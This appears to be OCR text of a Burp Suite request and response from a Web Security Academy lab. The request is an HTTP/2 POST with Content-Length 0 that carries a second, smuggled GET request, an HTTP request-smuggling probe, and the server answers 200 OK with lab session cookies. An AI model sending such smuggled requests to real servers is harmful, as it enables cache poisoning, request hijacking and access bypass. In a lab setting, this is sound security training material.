 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a0f00b904aa1a968318417d00740043.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 0 \r \n
5 \r \n
6 GET /QWEDWQDQWDDWaswdaqwdwd HTTP/1.1 \r \n
7 Host: 0a0f00b904aa1a968318417d00740043.web-security-academy.net \r \n
8 \r \n
9 x=
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=iZcuXN7h3XadZh5pXY1ZnRDJIr9oKRpC; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab_analytics=
JhCTzxsvjTYv5XexxKReTq4m4AONxlGzsbh266PGuoZUoKU5FY0ggnkoP6ecVvHcK9tb0LAOl0Mylb
DtDGZ4NjOarVrsZJEukIeEYfpP8uyd0avtkNtJhOGWboxaX8cddERcJuVSrJx6jcdzpHQwxMsvOE71
7Kn1W4teNKgqNgdIXLVCPHROdTkCHknmJYhaGdRUjOF4PZCjaptmUOPLeUT7x9THMLy1LGVGj4cVy7
9kwPKostuCEhsddyU2utuX; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8718
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>